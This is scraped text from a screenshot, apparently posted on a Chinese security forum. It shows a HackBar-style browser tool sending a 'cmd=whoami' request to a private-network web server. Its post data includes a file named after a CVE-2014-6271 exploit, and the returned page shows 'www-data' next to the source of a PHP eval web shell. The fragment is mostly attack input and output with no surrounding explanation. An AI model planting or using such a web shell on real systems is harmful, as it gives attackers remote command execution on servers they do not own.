 192.168.111.130:18080/?cmd=whoami
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTIC
Load URL
http://192.168.111.130:18080?cmd=whoami
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Inser
Post data
ant=include("/var/tmp/exp_cve2014-6271.php");
www-data <?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
先知社区